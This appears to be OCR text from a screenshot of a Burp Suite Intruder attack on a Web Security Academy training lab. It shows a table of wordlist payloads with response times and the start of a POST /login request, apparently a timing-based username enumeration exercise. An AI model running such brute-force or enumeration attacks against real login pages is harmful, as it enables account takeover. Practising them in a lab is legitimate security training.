 5. Intruder attack of https://0a47003d047b31c382530619000200a0.web-security-academy.net
Attack Save Columns
5. Intruder attack of https://0a47003d047b31c382530619000200a0.web-security-academy.net Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comm... Respon... Response received
0 200 6362 1619 1617
75 374 application 200 6362 1507 1506
24 323 acid 200 6362 693 693
25 324 activestat 200 6362 692 692
26 325 ad 200 6362 685 685
72 371 app01 200 6362 671 671
64 363 announce 200 6362 646 343
73 372 app1 200 6362 640 640
27 326 adam 200 6362 633 633
28 327 adkit 200 6362 633 633
22 321 accounting 200 6362 622 622
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a47003d047b31c382530619000200a0.web-security-academy.net
3 Cookie: session=poGxBwjj9IstvONKXiRLtcxugfQUUKnF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Finished